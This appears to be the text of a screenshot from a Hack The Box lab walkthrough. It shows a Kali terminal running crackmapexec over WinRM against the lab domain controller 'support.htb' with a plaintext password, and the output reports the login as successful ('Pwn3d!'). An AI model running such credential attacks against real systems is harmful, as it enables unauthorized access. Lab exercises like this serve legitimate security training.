 ┌──(kali㉿kali)-[~/htb-labs/Support]
└─$ crackmapexec winrm support.htb -u support -p 'Ironside47pleasure40Watchful'
SMB         support.htb     5985   DC               [*] Windows Server 2022 Build 20348 (na
me:DC) (domain:support.htb)
HTTP        support.htb     5985   DC               [*] http://support.htb:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarnin
g: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be
removed from cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       support.htb     5985   DC               [+] support.htb\support:Ironside47pleas
ure40Watchful (Pwn3d!)